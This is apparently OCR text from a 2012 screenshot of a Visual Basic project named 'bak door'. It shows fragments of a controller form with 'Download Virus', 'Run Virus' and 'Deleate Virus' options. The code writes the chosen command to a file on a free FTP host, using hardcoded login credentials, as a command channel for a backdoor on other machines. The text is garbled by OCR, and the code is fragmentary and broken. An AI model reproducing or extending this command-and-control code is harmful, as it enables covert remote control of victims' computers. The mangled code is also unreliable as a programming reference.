 bak door (Running) - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Tools Window Help
Form1
Current no
Status no
Download Virus
Run Virus
Deleate Virus
Stand by
Action
Tick
(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
True
New Net.WebClient()
= New Net.NetworkCredential("fees0_11984619", "poopoo")
String("ftp://fees0_11984619@ftp.0fees.net/htdocs/com.txt", TextBox1.Text)
not connect", MsgBoxStyle.Critical, "Error")
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
If RadioButton1.Checked Then
TextBox1.Text = "vir"
End If
If RadioButton2.Checked Then
TextBox1.Text = "run"
End If
If RadioButton3.Checked Then
TextBox1.Text = "del"
End If
If RadioButton4.Checked Then
TextBox1.Text = "no"
End If
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Me.Enabled = True
Timer2.Enabled = False
MsgBox("command oki )))", MsgBoxStyle.Information, "Information")
End Sub
Private Sub Timer3_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer3.Tick
Immediate Window
Solution Explorer
bak door
My Project
Form1.vb
Solution Explo... Data Sources
Properties
Timer1_Tick Attributes
Ready Ln 19 Col 34 Ch 34 INS
2:54 PM
21-Dec-12